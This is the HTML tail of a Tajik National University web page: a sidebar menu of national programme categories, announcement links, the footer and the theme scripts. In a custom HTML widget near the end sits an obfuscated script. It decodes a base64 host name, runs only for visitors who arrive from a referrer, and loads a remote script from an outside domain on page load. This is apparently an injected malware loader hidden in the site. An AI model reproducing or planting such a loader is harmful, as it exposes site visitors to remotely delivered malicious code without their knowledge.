				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">5500-солагии Саразм</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-4751 iksm-term--child" data-id="4751">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sarazm-mavzei-sajjo-at-va-omili-rushdi-i-tisodijot/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Саразм – мавзеи сайёҳат ва омили рушди иқтисодиёт</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4754 iksm-term--child" data-id="4754">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/prezident-va-sarazm/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Президент ва Саразм..</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10846 iksm-term--child" data-id="10846">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/suhanron-ba-munosibati-5500-solagii-sarazm/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Суханронӣ ба муносибати 5500 — солагии Саразм</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4757 iksm-term--child" data-id="4757">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ra-monal-sharif-sarazm-dar-osijoi-mijona-jodgorii-be-amtost/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Раҳмоналӣ Шарифӣ: саразм дар осиёи миёна ёдгории беҳамтост!</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4760 iksm-term--child" data-id="4760">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sarazm-o-ozi-tamadduni-to-ikon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Саразм – оғози тамаддуни тоҷикон</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-4766 iksm-term--child" data-id="4766">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ob-baroi-aet/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">“Об- барои ҳаёт”</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4769 iksm-term--child" data-id="4769">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sol-oi-rushdi-de-ot-sajjo-va-unar-oi-mardum-jelon-gardidani-sol-oi-2019-2021/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Солҳои рушди деҳот, сайёҳӣ ва ҳунарҳои мардумӣ» ,солҳои 2019-2021</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-8189 iksm-term--child" data-id="8189">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sol-oi-2020-2040-bistsolai-om-zish-va-rushdi-fan-oi-tabiatshinos-da-i-va-rijoz-dar-so-ai-ilmu-maorif/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Солҳои 2020-2040 — “Бистсолаи омӯзиш ва рушди фанҳои табиатшиносӣ, дақиқ ва риёзӣ дар соҳаи илму маориф”</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-29416 iksm-term--child iksm-term--has-children" data-id="29416">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sol-oi-rushdi-sanoat-jelon-namudani-sol-oi-2022-2026/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Солҳои рушди саноат» эълон намудани солҳои 2022-2026</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-29434 iksm-term--child" data-id="29434">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/farmoni-prezidenti-um-urii-to-ikiston-dar-borai-sol-oi-rushdi-sanoat-jelon-namudani-sol-oi-2022-2026/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">ФАРМОНИ ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН Дар бораи «Солҳои рушди саноат» эълон намудани солҳои 2022-2026</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-46214 iksm-term--child" data-id="46214">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/coli-2025-amchun-soli-bajnalmilalii-ifzi-pirjah-o/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">2025 – Соли байналмилалии ҳифзи пиряхҳо</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-64017 iksm-term--child" data-id="64017">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/soli-2024-soli-marifati-u-u/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Соли 2024 – Соли маърифати ҳуқуқӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-74584 iksm-term--child" data-id="74584">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/2025-2030-sol-oi-rushdi-i-tisodi-ra-am-va-innovatsija/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text"> 2025 – 2030 «Солҳои рушди иқтисоди рақамӣ ва инноватсия»</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-19616 iksm-term--parent" data-id="19616">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/30-soli-isti-lolijat/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">35 - солагии Истиқлол</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-48047 iksm-term--parent" data-id="48047">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/amri-prezidenti-um-urii-to-ikiston-dar-borai-barguzor-kardani-ozmun-oi-um-urijavi/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Амрҳои Президент дар бораи баргузори  озмунҳои ҷумҳуриявӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-42457 iksm-term--parent" data-id="42457">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-shai-orabini-oi-i-roi-barnomashoi-davlat/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Нақшаи чорабиниҳои иҷрои барномаҳои давлатӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-74597 iksm-term--parent iksm-term--has-children" data-id="74597">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/tundgaron-va-jekstremizm/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Татбиқи стратегияҳо</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-79837 iksm-term--child" data-id="79837">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sanad-oi-mejorii-u-u-oid-ba-mu-ovimat-bo-korrupsija-dar-um-urii-to-ikiston/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">САНАДҲОИ МЕЪЁРИИ ҲУҚУҚӢ ОИД БА МУҚОВИМАТ БО КОРРУПСИЯ ДАР ҶТ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-79840 iksm-term--child" data-id="79840">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sanad-oi-mejorii-u-u-oid-ba-mu-ovimat-bo-terrorizm-va-jekstremizm-dar-um-urii-to-ikiston/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">САНАДҲОИ МЕЪЁРИИ ҲУҚУҚӢ ОИД БА МУҚОВИМАТ БО ТЕРРОРИЗМ ВА ЭКСТРЕМИЗМ ДАР ҶТ</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		</div></div></div><div id="iksm_data_args" class="data-args"  data-collapse_children_terms='1' data-collapse_other_terms='1' data-collapse_animation_duration='400' data-expand_animation_duration='400'></div></div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_6_697d9b2b5f6a6_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_697d9b2b5f6a6" ><script>var block_td_uid_6_697d9b2b5f6a6 = new tdBlock();
block_td_uid_6_697d9b2b5f6a6.id = "td_uid_6_697d9b2b5f6a6";
block_td_uid_6_697d9b2b5f6a6.atts = '{"custom_title":"\u042d\u044a\u043b\u043e\u043d\u04b3\u043e","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"","category_id":"67","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","pll_lang":"tj","class":"td_block_widget td_uid_6_697d9b2b5f6a6_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_697d9b2b5f6a6_rand","tdc_css_class_style":"td_uid_6_697d9b2b5f6a6_rand_style"}';
block_td_uid_6_697d9b2b5f6a6.td_column_number = "1";
block_td_uid_6_697d9b2b5f6a6.block_type = "td_block_7";
block_td_uid_6_697d9b2b5f6a6.post_count = "6";
block_td_uid_6_697d9b2b5f6a6.found_posts = "106";
block_td_uid_6_697d9b2b5f6a6.header_color = "#";
block_td_uid_6_697d9b2b5f6a6.ajax_pagination_infinite_stop = "";
block_td_uid_6_697d9b2b5f6a6.max_num_pages = "18";
tdBlocksArray.push(block_td_uid_6_697d9b2b5f6a6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Эълонҳо</span></h4></div><div id=td_uid_6_697d9b2b5f6a6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/di-at-di-at-di-at/" rel="bookmark" class="td-image-wrap" title="ДИҚҚАТ! ДИҚҚАТ! ДИҚҚАТ!"><img class="entry-thumb" src="[data-uri]" alt="" title="ДИҚҚАТ! ДИҚҚАТ! ДИҚҚАТ!" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/12/589828949_122261581094208096_3211632113297693609_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/di-at-di-at-di-at/" rel="bookmark" title="ДИҚҚАТ! ДИҚҚАТ! ДИҚҚАТ!">ДИҚҚАТ! ДИҚҚАТ! ДИҚҚАТ!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-28T08:26:00+00:00" >28.11.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/ozmuni-umumidonishgo-bahshida-ba-r-z-oi-konstitutsija-va-prezidenti-um-urii-to-ikiston/" rel="bookmark" class="td-image-wrap" title="ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН"><img class="entry-thumb" src="[data-uri]" alt="" title="ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/10/558888285_1266065105537127_3232012605810503423_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/ozmuni-umumidonishgo-bahshida-ba-r-z-oi-konstitutsija-va-prezidenti-um-urii-to-ikiston/" rel="bookmark" title="ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН">ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-24T14:48:08+00:00" >24.10.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/sho-nomahon/" rel="bookmark" class="td-image-wrap" title="ШОҲНОМАХОНӢ"><img class="entry-thumb" src="[data-uri]" alt="" title="ШОҲНОМАХОНӢ" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/09/549721346_1234761332000838_5245248064954967945_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/sho-nomahon/" rel="bookmark" title="ШОҲНОМАХОНӢ">ШОҲНОМАХОНӢ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-20T09:46:00+00:00" >20.09.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/jelon-15/" rel="bookmark" class="td-image-wrap" title="ЭЪЛОН"><img class="entry-thumb" src="[data-uri]" alt="" title="ЭЪЛОН" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/09/logotipi-dmt-300x292-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/jelon-15/" rel="bookmark" title="ЭЪЛОН">ЭЪЛОН</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-05T09:43:46+00:00" >05.09.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/tava-u-nishasti-matbuot-dar-donishgo-i-mill-3/" rel="bookmark" class="td-image-wrap" title="ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ"><img class="entry-thumb" src="[data-uri]" alt="" title="ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/08/000011-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/tava-u-nishasti-matbuot-dar-donishgo-i-mill-3/" rel="bookmark" title="ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ">ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-30T12:48:00+00:00" >30.07.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/konferensijai-bajnalmilalii-ilmiju-nazarijaviro-dar-mavzui-u-u-i-inson-va-problema-oi-zamoni-muosir/" rel="bookmark" class="td-image-wrap" title="КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ МУОСИР»"><img class="entry-thumb" src="[data-uri]" alt="" title="КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ МУОСИР»" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/03/rule-of-law-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/konferensijai-bajnalmilalii-ilmiju-nazarijaviro-dar-mavzui-u-u-i-inson-va-problema-oi-zamoni-muosir/" rel="bookmark" title="КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ МУОСИР»">КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-26T11:53:00+00:00" >26.04.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




        <!-- Footer -->
        <div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://tnu.tj/"><img src="https://tnu.tj/wp-content/uploads/2022/10/main_logos.png" alt="" title=""/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>О нас</span></div><div id='infoo'><b>Таджикский национальный университет</b>— первый и один из крупнейших университетов Таджикистана, один из центров развития культуры, образования и науки в стране. Основан в 1948 году, расположен в столице Республики Таджикистан — Душанбе. <br>
Ректор — профессор Насриддинзода Э. С.</div></aside></div>        </div>
    </div>
</div>
        <!-- Sub Footer -->
        

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 697d9b2b65389
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.twoos {
    display: none !important;
}
.td-next-prev-wrap a {
 color:#313131;
 border-color:#313131;
}


.img-popup {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(38, 40, 52, 0.9);
    text-align: center;
    display: none;
    z-index: 9999999999999;
    animation: pop-in;
    animation-duration: 0.5s;
    -webkit-animation: pop-in 0.5s;
    -moz-animation: pop-in 0.5s;
    -ms-animation: pop-in 0.5s;

}

.img-popup img {
    position: absolute;
    top: 50%;
    max-width: 80%;
    max-height: 80vh;
    display: inline-block;
    transform: translate(-50%, -50%);
}

.close-lightbox {
    position: absolute;
    top: 45px;
    right: 20%;
    padding: 10px 10px;
    color: #fff;
    font-size: 35px;
    border: 2px solid #fff;
    border-radius: 50%;
    z-index: 99;
    cursor: pointer;
}
.lightboxfadeout{
    animation: fadeout;
    animation-duration: 0.5s;
    -webkit-animation: fadeout 0.5s;
    -moz-animation: fadeout 0.5s;
    -ms-animation: fadeout 0.5s;
}

@keyframes pop-in {
    0% {
        opacity: 0;
        transform: scale(0.1);
    }
    100% {
        opacity: 1;
        transform: scale(1);
    }
}

@-webkit-keyframes pop-in {
    0% {
        opacity: 0;
        -webkit-transform: scale(0.1);
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1);
    }
}

@-moz-keyframes pop-in {
    0% {
        opacity: 0;
        -moz-transform: scale(0.1);
    }
    100% {
        opacity: 1;
        -moz-transform: scale(1);
    }
}


@keyframes fadeout {
    100% {
        opacity: 0;
        transform: scale(0.1);
    }
    0% {
        opacity: 1;
        transform: scale(1);
    }
}

@-webkit-keyframes fadeout {
    100% {
        opacity: 0;
        -webkit-transform: scale(0.1);
    }
    0% {
        opacity: 1;
        -webkit-transform: scale(1);
    }
}

@-moz-keyframes fadeout {
    100% {
        opacity: 0;
        -moz-transform: scale(0.1);
    }
    0% {
        opacity: 1;
        -moz-transform: scale(1);
    }
}

/*.td-header-wrap .td-header-top-menu-full .td-header-top-menu, .td-header-wrap .td-header-top-menu-full {*/
/*     padding-top: 46px;   */
/*}*/
/*.b-page_newyear .b-head-decor__inner {*/
/*    height: 30px !important;*/
/*}*/
/*.b-page_newyear .b-head-decor {*/
/*    height: 88px;*/
/*}*/


</style>

<script type="text/javascript">	var lang = window.location.href;
var textru = "<b>Таджикский национальный университет</b>— первый и один из крупнейших университетов Таджикистана, один из центров развития культуры, образования и науки в стране. Основан в 1948 году, расположен в столице Республики Таджикистан — Душанбе. <br >Ректор — профессор Насриддинзода Э. С.";
var texttj = "Донишгоҳи миллии Тоҷикистон маркази бузурги таълимию илмӣ ва фарҳангии Ҷумҳурии Тоҷикистон ба ҳисоб меравад. Он соли 1948 таъсис ёфтааст.<br> Ректор — профессор Насриддинзода Э. С.";
var texten = "Tajik National University (TNU) is the leading public institution in Tajikistan. It is located in the capital city of Tajikistan, Dushanbe. It was founded in 1948. <br>Rector - professor Nasriddinzoda E. S.";


if(lang.indexOf('/tj/') + 1) {
	      setInterval(function() {
		$(".td-retina-data").attr("src","https://tnu.tj/wp-content/uploads/2022/10/tj_main_log.png");
	      }, 10 );
		$("#infoo").html(texttj);
		$(".footer-text-wrap .block-title span").html("Дар бораи мо");
		$("span .entry-crumbs").text("Аввал");
		$(".onees").text("Писандидаҳо");
		$(".bbcc").text("Ба аввал");

	}
	if(lang.indexOf('/en/') + 1) {

  setInterval(function() {
        $(".td-retina-data").attr("src","https://tnu.tj/wp-content/uploads/2022/10/en_main_log.png");
        $(".footer-text-wrap .block-title span").html("About us");
	$("#infoo").html(texten);
}, 10 );
	}</script><link rel='stylesheet' id='wpmi-frontend-css' href='https://tnu.tj/wp-content/plugins/wp-menu-icons/build/frontend/css/style.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://tnu.tj/wp-includes/css/dashicons.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-menu-icons-themify-css' href='https://tnu.tj/wp-content/plugins/wp-menu-icons/assets/frontend/icons/themify/themify-icons.min.css?ver=6.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/tnu.tj\/index.php\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-includes/js/comment-reply.min.js?ver=6.3.1' id='comment-reply-js'></script>
<script type='text/javascript' id='mpc-massive-vendor-script-js-extra'>
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/tnu.tj\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
